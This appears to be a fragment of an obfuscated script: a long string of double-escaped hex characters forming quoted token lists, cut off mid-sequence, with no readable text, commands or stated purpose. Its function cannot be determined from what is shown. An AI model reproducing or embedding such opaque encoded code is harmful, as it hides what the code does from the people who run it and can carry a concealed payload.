9\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x